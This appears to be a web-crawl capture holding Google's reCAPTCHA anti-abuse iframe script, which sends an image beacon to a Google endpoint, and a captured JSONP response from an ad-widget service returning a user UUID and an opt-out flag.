<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rWlDXtFnOfbUtOlGF57TLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971840343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=9e583bc1-8804-4998-f97c-68ac4722fe8c&ext=&cb=1768971837773
body_size: 117
content:
uzWidgetCallback0({"uuid":"aa7a85d4-99d8-48f8-972a-1f2e9bb20763","opt_out":false})
